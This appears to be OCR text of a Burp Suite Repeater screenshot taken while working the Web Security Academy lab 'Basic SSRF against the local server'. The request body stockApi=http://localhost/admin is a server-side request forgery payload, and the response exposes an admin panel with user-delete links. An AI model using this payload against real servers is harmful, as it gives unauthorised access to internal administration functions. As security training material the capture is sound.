 1 2 3 4 2 12:54
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod Settings
1 × +
Send Cancel < > P/2
Request
Respo
Pretty Raw Hex \n
Pretty
1 POST /product/stock HTTP/2
2 Host: 0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
3 Cookie: session=1vEcqYv7bjA3k6a1PySez4AGT4nFkQiQ
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Search 0 highlights
Done
Event log All issues
We
Ac
Us
wie
carl
Lab: Basic SSRF Basic SSRF aga Basic SSRF aga
https://0a2d00ba04cd99048031b2f7004d006f.web...
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
280 millis